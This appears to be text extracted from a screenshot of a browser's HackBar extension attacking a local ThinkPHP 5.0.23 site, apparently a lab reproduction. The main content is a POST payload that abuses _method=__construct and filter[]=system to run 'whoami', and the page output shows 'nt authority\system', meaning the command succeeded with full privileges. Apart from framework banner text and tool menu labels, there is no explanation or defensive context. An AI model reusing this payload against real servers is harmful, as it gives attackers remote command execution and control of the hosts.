 localhost/tp5_0_23/public/index.php/index/index/index
nt authority\system
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
ThinkPHP新手入门系列 看云推荐奖励计划 ThinkPHP十四周年福利
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisC
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/tp5_0_23/public/index.php/index/index/index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami